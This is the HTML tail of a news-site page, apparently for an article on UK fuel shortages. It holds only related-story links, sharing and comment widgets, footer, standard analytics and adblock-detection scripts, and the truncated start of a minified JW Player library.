218px" srcset="https://planetnews.com/wp-content/uploads/2021/12/WHOs-top-scientist-says-Omicron-could-displace-Delta-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/12/WHOs-top-scientist-says-Omicron-could-displace-Delta-100x70.jpg 100w" /></figure><span class="crp_title">WHO's Top Scientist Soumya Swaminathan Urges Not to&hellip;</span></a></li><li><a href="https://planetnews.com/health/coronavirus/omicron-variant-was-within-dutch-borders-almost-a-week-before-south-african-flights-prompted-panic.html"     class="crp_link post-10014"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/12/Omicron-COVID-variant-was-in-Europe-before-South-African-scientists-detected-and-flagged-it-to-the-world_Content-1-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Omicron Variant Was within Dutch Borders Almost a Week Before South African Flights Prompted Panic" style="" title="Omicron Variant Was within Dutch Borders Almost a Week Before South African Flights Prompted Panic" srcset="https://planetnews.com/wp-content/uploads/2021/12/Omicron-COVID-variant-was-in-Europe-before-South-African-scientists-detected-and-flagged-it-to-the-world_Content-1-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/12/Omicron-COVID-variant-was-in-Europe-before-South-African-scientists-detected-and-flagged-it-to-the-world_Content-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/12/Omicron-COVID-variant-was-in-Europe-before-South-African-scientists-detected-and-flagged-it-to-the-world_Content-1-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/12/Omicron-COVID-variant-was-in-Europe-before-South-African-scientists-detected-and-flagged-it-to-the-world_Content-1-100x70.jpg 100w" /></figure><span class="crp_title">Omicron Variant Was within Dutch Borders Almost a&hellip;</span></a></li><li><a href="https://planetnews.com/business/7-eleven-owner-acquired-speedway-gas-stations.html"     class="crp_link post-5327"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2020/08/The-7-Eleven-owner-obtained-Speedway-gas-stations-in-21-billion-deal-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="7-Eleven owner acquired Speedway gas stations in $21 billion deal" style="" title="7-Eleven owner acquired Speedway gas stations in $21 billion deal" srcset="https://planetnews.com/wp-content/uploads/2020/08/The-7-Eleven-owner-obtained-Speedway-gas-stations-in-21-billion-deal-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2020/08/The-7-Eleven-owner-obtained-Speedway-gas-stations-in-21-billion-deal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2020/08/The-7-Eleven-owner-obtained-Speedway-gas-stations-in-21-billion-deal-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2020/08/The-7-Eleven-owner-obtained-Speedway-gas-stations-in-21-billion-deal-100x70.jpg 100w" /></figure><span class="crp_title">7-Eleven owner acquired Speedway gas stations in $21&hellip;</span></a></li><li><a href="https://planetnews.com/updates/kyiv-blames-moscow-for-striking-power-stations-causing-blackout-in-kharkiv.html"     class="crp_link post-11991"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2022/09/Eastern-Ukraine-suffers-blackout-Kyiv-blames-Russia-218x150.png" class="crp_featured crp_thumb td_218x150" alt="Kyiv Blames Moscow for Striking Power Stations Causing Blackout in Kharkiv" style="" title="Kyiv Blames Moscow for Striking Power Stations Causing Blackout in Kharkiv" srcset="https://planetnews.com/wp-content/uploads/2022/09/Eastern-Ukraine-suffers-blackout-Kyiv-blames-Russia-218x150.png 218w, https://planetnews.com/wp-content/uploads/2022/09/Eastern-Ukraine-suffers-blackout-Kyiv-blames-Russia-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2022/09/Eastern-Ukraine-suffers-blackout-Kyiv-blames-Russia-218x150.png 218w, https://planetnews.com/wp-content/uploads/2022/09/Eastern-Ukraine-suffers-blackout-Kyiv-blames-Russia-100x70.png 100w" /></figure><span class="crp_title">Kyiv Blames Moscow for Striking Power Stations&hellip;</span></a></li></ul><div class="crp_clear"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://planetnews.com/energy/british-gas-stations-run-out-of-fuel-amid-panic-buying.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplanetnews.com%2Fenergy%2Fbritish-gas-stations-run-out-of-fuel-amid-panic-buying.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=British+Gas+Stations+Run+Out+of+Fuel+Amid+Panic+Buying&url=https%3A%2F%2Fplanetnews.com%2Fenergy%2Fbritish-gas-stations-run-out-of-fuel-amid-panic-buying.html&via=PlanetNews.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://planetnews.com/energy/british-gas-stations-run-out-of-fuel-amid-panic-buying.html&amp;media=https://planetnews.com/wp-content/uploads/2021/09/UK-gas-stations-run-dry-as-trucker-shortage-sparks-hoarding.jpg&description=The PRA nearly 66% of its members were declaring they’re out of their fuel stock, with the remaining partially dry &amp; exhausting shortly." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=British+Gas+Stations+Run+Out+of+Fuel+Amid+Panic+Buying %0A%0A https://planetnews.com/energy/british-gas-stations-run-out-of-fuel-amid-panic-buying.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://planetnews.com/author/newsnoweditor2">Marvin Dalton</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Marvin Dalton"><meta itemprop="url" content="https://planetnews.com/author/newsnoweditor2"></span><meta itemprop="datePublished" content="2021-09-27T12:36:44+00:00"><meta itemprop="dateModified" content="2021-09-27T12:36:44+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://planetnews.com/energy/british-gas-stations-run-out-of-fuel-amid-panic-buying.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png"></span><meta itemprop="name" content="PlanetNews.com"></span><meta itemprop="headline " content="British Gas Stations Run Out of Fuel Amid Panic Buying"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://planetnews.com/wp-content/uploads/2021/09/UK-gas-stations-run-dry-as-trucker-shortage-sparks-hoarding.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="700"></span>        </footer>

    </article> <!-- /.post -->

    
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/energy/british-gas-stations-run-out-of-fuel-amid-panic-buying.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://planetnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9336' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Top Stories</span></h4>
		<ul>
											<li>
					<a href="https://planetnews.com/updates/shared-hosting-pitfalls-for-growing-ecommerce-sites.html">Shared Hosting Pitfalls for Growing Ecommerce Sites</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/netanyahu-refused-any-truce-urged-by-the-us.html">Netanyahu Refused Any Truce Urged By The US</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/biden-allegedly-helping-israel-to-dislocate-palestinians.html">Biden Allegedly Helping Israel To Dislocate Palestinians</a>
									</li>
											<li>
					<a href="https://planetnews.com/live/cnn-live-stream.html">CNN Live Stream</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/biden-spoke-with-netanyahu-el-sisi-to-address-gaza-aid.html">Biden Talked To Netanyahu &#038; El-Sisi To Address Gaza Aid</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="3c97100d540349a8e1e02160e9c9fc64" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="24c965fd30ac49cb12fb138b48405511" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://planetnews.com/"><img class="td-retina-data" src="https://planetnews.com/wp-content/uploads/2020/01/imgpsh_fullsize_anim-300x57.png" data-retina="https://planetnews.com/wp-content/uploads/2020/01/imgpsh_fullsize_anim-300x57.png" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">Planet News is an eminent media house providing you latest happenings around the globe. Information displayed on this website is authentic and can be cross verified. In case of any query, please contact hello@planetnews.com</div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="2211eaca8b3193bd6915dc019c469d0e" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-3238"><a rel="privacy-policy" href="https://planetnews.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-3951" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3951"><a href="https://planetnews.com/contact">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PlanetNews.com                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 6970e8ba514b3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tftable{font-size:12px;color:#333333;width:100%;border-width:1px;border-color:#729ea5;border-collapse:collapse}.tftable th{font-size:12px;background-color:#acc8cc;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5;text-align:left}.tftable tr{background-color:#d4e3e5}.tftable td{font-size:12px;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5}.tftable tr:hover{background-color:#ffffff}.frame-area{display:block;width:100%;max-width:1600px;height:1200px;overflow:auto;border:#999999 1px solid;margin:0px;padding:0px}</style>

<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" id="bg-show-hide-script-js-extra">
/* <![CDATA[ */
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
/* ]]> */
</script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=007d097419981c932cac4baeaaceb923" id="bg-show-hide-script-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/comment-reply.min.js?ver=007d097419981c932cac4baeaaceb923" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.93" id="quads-ads-js"></script>
 <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2968178,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<!-- Histats.com  END  -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8950793-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date()); gtag('config', 'UA-8950793-3');
</script>
<style> #__vliadb83{ display: none; position: fixed; background: rgb(221, 221, 221); z-index: 9999999; opacity: 1; visibility: visible; top: 100px; right: 0px; left: 0px; max-width: 640px; margin-right: auto; margin-left: auto; box-shadow: rgba(0, 0, 0, 0.25) 0px 3px 5px 2px; font-family: Arial, Helvetica, sans-serif; } #__vliadb83 .__vliadb83-content{ padding: 30px 30px 15px; } #__vliadb83 #__vliadb83-cls{ display: inline-block; position: absolute; top: 15px; right: 15px; width: 30px; height: 30px; color: #bbb; font-size: 32px; font-weight: 700; line-height: 30px; text-align: center; cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; } #__vliadb83 #__vliadb83-cls:hover{color: #5f5e5e;} #__vliadb83-bg{ display: none; position: fixed; z-index: 999999; background: rgba(0, 0, 0, 0.8); top: 0px; left: 0px; width: 100%; height: 100%;} </style> <div id="__vliadb83"> <div class="__vliadb83-content"> <h1 style="margin-bottom: 15px; padding: 0 30px; color: #252b37; font-size: 28px; line-height: 1.25; text-align: center;">Adblocker detected! Please consider reading this notice.</h1> <p> We've detected that you are using AdBlock Plus or some other adblocking software which is preventing the page from fully loading. </p> <p>We need money to operate the site, and almost all of it comes from our online advertising.</p> <p> <strong>Please add NewsLive.com to your ad blocking whitelist , disable your adblocking software or subscribing to our premium service <a href="https://livenewspro.com/pricing" target="_blank">LiveNewsPro</a></strong> </p> </div> <a id="__vliadb83-cls">×</a> </div> <div id="__vliadb83-bg"></div> <script src="//cdn.jsdelivr.net/gh/vli-platform/adb-analytics@29f6e17/v1.0.min.js"></script> <script> (function () { (window.adblockDetector = window.adblockDetector || []).push(function () { window.adbDetector.init({ id: 'd8ca5d68326a5bcd43d9d7e6d44e6ccf', debug: true, cookieExpire: 0, found: function () { window.adbDetector.alert({ hiddenCloseButton: true, clickBackgroundToClose: false }); } }); }) }()); </script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/planetnews.com\/wp-admin\/admin-ajax.php","nonce":"1cc4ed3f40","url":"https:\/\/planetnews.com\/energy\/british-gas-stations-run-out-of-fuel-amid-panic-buying.html","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://planetnews.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769007290 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hTEySqpn_V__fEPCimgzUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769010581965');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://planetnews.com/wp-content/player/jwplayer.js
body_size: 27805
content:
/*!
   JW Player version 8.3.2
   Copyright (c) 2018, JW Player, All Rights Reserved 
   This source code and its use and distribution is subject to the terms 
   and conditions of the applicable license agreement. 
   https://www.jwplayer.com/tos/
   This product includes portions of other software. For the full text of licenses, see
   https://ssl.p.jwpcdn.com/player/v/8.3.2/notice.txt
*/
window.jwplayer=function(t){function e(e){for(var n,i,o=e[0],u=e[1],a=0,s=[];a<o.length;a++)i=o[a],r[i]&&s.push(r[i][0]),r[i]=0;for(n in u)Object.prototype.hasOwnProperty.call(u,n)&&(t[n]=u[n]);for(c&&c(e);s.length;)s.shift()()}var n={},r={16:0};function i(e){if(n[e])return n[e].exports;var r=n[e]={i:e,l:!1,exports:{}};return t[e].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.e=function(t){var e=[],n=r[t];if(0!==n)if(n)e.push(n[2]);else{var o=new Promise(function(e,i){n=r[t]=[e,i]});e.push(n[2]=o);var u=document.getElementsByTagName("head")[0],a=document.createElement("script");a.charset="utf-8",a.timeout=35,i.nc&&a.setAttribute("nonce",i.nc),a.src=i.p+""+({0:"provider.html5",1:"jwplayer.controls",2:"polyfills.intersection-observer",3:"jwplayer.core",4:"jwplayer.core.controls",5:"jwplayer.core.controls.polyfills",6:"jwplayer.core.controls.html5",7:"jwplayer.core.controls.polyfills.html5",8:"provider.flash",9:"provider.hlsjs",10:"provider.shaka",11:"polyfills.webvtt",12:"jwplayer.vr",13:"provider.airplay",14:"provider.cast",15:"vttparser"}[t]||t)+".js";var c=setTimeout(function(){s({type:"timeout",target:a})},35e3);function s(e){a.onerror=a.onload=null,clearTimeout(c);var n=r[t];if(0!==n){if(n){var i=e&&("load"===e.type?"missing":e.type),o=e&&e.target&&e.target.src,u=new Error("Loading chunk "+t+" failed.\n("+i+": "+o+")");u.type=i,u.request=o,n[1](u)}r[t]=void 0}}a.onerror=a.onload=s,u.appendChild(a)}return Promise.all(e)},i.m=t,i.c=n,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:n})},i.r=function(t){Object.defineProperty(t,"__esModule",{value:!0})},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i.oe=function(t){throw console.error(t),t};var o=window.webpackJsonpjwplayer=window.webpackJsonpjwplayer||[],u=o.push.bind(o);o.push=e,o=o.slice();for(var a=0;a<o.length;a++)e(o[a]);var c=u;return i(i.s=55)}([function(t,e,n){"use strict";n.d(e,"i",function(){return C}),n.d(e,"A",function(){return E}),n.d(e,"F",function(){return S}),n.d(e,"l",function(){return L}),n.d(e,"k",function(){return M}),n.d(e,"a",function(){return N}),n.d(e,"b",function(){return I}),n.d(e,"G",function(){return B}),n.d(e,"n",function(){return Q}),n.d(e,"H",function(){return X}),n.d(e,"e",function(){return H}),n.d(e,"J",function(){return U}),n.d(e,"m",function(){return J}),n.d(e,"h",function(){return K}),n.d(e,"p",function(){return $}),n.d(e,"c",function(){return G}),n.d(e,"C",function(){return et}),n.d(e,"I",function(){return it}),n.d(e,"q",function(){return at}),n.d(e,"g",function(){return ct}),n.d(e,"j",function(){return st}),n.d(e,"D",function(){return lt}),n.d(e,"w",function(){return dt}),n.d(e,"t",function(){return mt}),n.d(e,"v",function(){return gt}),n.d(e,"x",function(){return bt}),n.d(e,"s",function(){return yt}),n.d(e,"u",function(){return jt}),n.d(e,"r",function(){return wt}),n.d(e,"y",function(){return Ot}),n.d(e,"o",function(){return kt}),n.d(e,"d",function(){return Et}),n.d(e,"E",function(){return xt}),n.d(e,"B",function(){return St}),n.d(e,"z",function(){return Pt});var r=n(22),i={},o=Array.prototype,u=Object.prototype,a=Function.prototype,c=o.slice,s=o.concat,l=u.toString,f=u.hasOwnProperty,d=o.map,p=o.reduce,v=o.forEach,h=o.filter,m=o.every,g=o.some,b=o.indexOf,y=Array.isArray,j=Object.keys,w=a.bind,O=window.isFinite,C=function(t,e,n){var r=void 0,o=void 0;if(null==t)return t;if(v&&t.forEach===v)t.forEach(e,n);else if(t.length===+t.length){for(r=0,o=t.length;r<o;r++)if(e.call(n,t[r],r,t)===i)return}else{var u=ot(t);for(r=0,o=u.length;r<o;r++)if(e.call(n,t[u[r]],u[r],t)===i)return}return t},k=C,E=function(t,e,n){var r=[];return null==t?r:d&&t.map===d?t.map(e,n):(C(t,function(t,i,o){r.push(e.call(n,t,i,o))}),r)},x=E,S=function(t,e,n,r){var i=arguments.length>2;if(null==t&&(t=[]),p&&t.reduce===p)return r&&(e=G(e,r)),i?t.reduce(e,n):t.reduce(e);if(C(t,function(t,o,u){i?n=e.call(r,n,t,o,u):(n=t,i=!0)}),!i)throw new TypeError("Reduce of empty array with no initial value");return n},T=S,P=S,L=function(t,e,n){var r=void 0;return I(t,function(t,i,o){if(e.call(n,t,i,o))return r=t,!0}),r},A=L,M=function(t,e,n){var r=[];return null==t?r:h&&t.filter===h?t.filter(e,n):(C(t,function(t,i,o){e.call(n,t,i,o)&&r.push(t)}),r)},_=M,N=function(t,e,n){e||(e=kt);var r=!0;return null==t?r:m&&t.every===m?t.every(e,n):(C(t,function(t,o,u){if(!(r=r&&e.call(n,t,o,u)))return i}),!!r)},F=N,I=function(t,e,n){e||(e=kt);var r=!1;return null==t?r:g&&t.some===g?t.some(e,n):(C(t,function(t,o,u){if(r||(r=e.call(n,t,o,u)))return i}),!!r)},R=I,B=function(t){return null==t?0:t.length===+t.length?t.length:ot(t).length},D=function(t,e){var n=void 0;return function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=null),n}},q=function(t){return null==t?kt:mt(t)?t:xt(t)},z=function(t){return function(e,n,r){var i={};return n=q(n),C(e,function(o,u){var a=n.call(r,o,u,e);t(i,a,o)}),i}},Q=z(function(t,e,n){Ct(t,e)?t[e].push(n):t[e]=[n]}),V=z(function(t,e,n){t[e]=n}),X=function(t,e,n,r){for(var i=(n=q(n)).call(r,e),o=0,u=t.length;o<u;){var a=o+u>>>1;n.call(r,t[a])<i?o=a+1:u=a}return o},H=function(t,e){return null!=t&&(t.length!==+t.length&&(t=ut(t)),$(t,e)>=0)},W=H,U=function(t,e){return M(t,St(e))},J=function(t,e){return L(t,St(e))},K=function(t){var e=s.apply(o,c.call(arguments,1));return M(t,function(t){return!H(e,t)})},$=function(t,e,n){if(null==t)return-1;var r=0,i=t.length;if(n){if("number"!=typeof n)return t[r=X(t,e)]===e?r:-1;r=n<0?Math.max(0,i+n):n}if(b&&t.indexOf===b)return t.indexOf(e,n);for(;r<i;r++)if(t[r]===e)return r;return-1},Y=function(){},G=function(t,e){var n=void 0,r=void 0;if(w&&t.bind===w)return w.apply(t,c.call(arguments,1));if(!mt(t))throw new TypeError;return n=c.call(arguments,2),r=function(){if(!(this instanceof r))return t.apply(e,n.concat(c.call(arguments)));Y.prototype=t.prototype;var i=new Y;Y.prototype=null;var o=t.apply(i,n.concat(c.call(arguments)));return Object(o)===o?o:i}},Z=function(t){var e=c.call(arguments,1);return function(){for(var 